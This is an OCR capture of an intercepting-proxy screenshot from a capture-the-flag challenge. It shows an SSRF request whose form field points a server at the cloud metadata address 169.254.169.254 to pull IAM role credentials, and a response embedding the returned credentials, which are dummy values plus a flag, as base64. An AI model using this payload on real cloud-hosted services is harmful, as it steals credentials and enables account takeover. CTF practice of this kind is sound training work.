 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: ctftogo-very-meta.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ctftogo-very-meta.chals.io/
8 Content-Type: multipart/form-data;
boundary=---------------------------126046041826272088243222955380
9 Content-Length: 424
10 Origin: https://ctftogo-very-meta.chals.io
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------126046041826272088243222955380
21 Content-Disposition: form-data; name="link"
22
23 http://169.254.169.254/latest/meta-data/iam/security-credentials/super-secret-admin
-role
24 -----------------------------126046041826272088243222955380
25 Content-Disposition: form-data; name="file"; filename=""
26 Content-Type: application/octet-stream
27
28
29 -----------------------------126046041826272088243222955380--
30
37 <input type="file" name="file"/>
38
39 <input type="submit" value="Submit"/>
40 </form>
41 </div>
42 </div>
43
44 <br>
45
46
47 <div class="row">
48 <div class="col-md-6 border">
49 <img class="w-100" src="
data:image/png;base64,ewoJIkNvZGUiOiAiU3VjY2VzcyIsC
gkiTGFzdFVwZGF0ZWQiOiAiMjAyMC0wNC0wMlQxODo1MDo0MFoi
LAoJIlR5cGUiOiAiQVdTLUhNQUMiLAoJIkFjY2Vzc0tleUlkIjo
gIjEyMzQ1Njc4OTAxIiwKCSJTZWNyZXRBY2Nlc3NLZXkiOiAidi
8xMjM0NTY3ODkwMSIsCgkiVG9rZW4iOiAiZmxhZ3t0aGF0c190a
GVfbW9zdF9lZmZlY3RpdmVfdGFjdGljX2F2YWlsYWJsZX0iLAoJ
IkV4cGlyYXRpb24iOiAiMjAyMC0wNC0wMlQwMDo0OTo1MVoiCn0
=" id="img" onerror="this.style.visibility =
'hidden'">
50 </div>
51 <div class="col-md-6 border">
52 <pre>
Invalid URL
</pre>
53 </div>
54 </div>
55
56 </div>
57
58
59 <script src="/bootstrap/static/jquery.min.js">
</script>
60 <script src="/bootstrap/static/popper.min.js">
Search...
0 matches
Search...
0 matches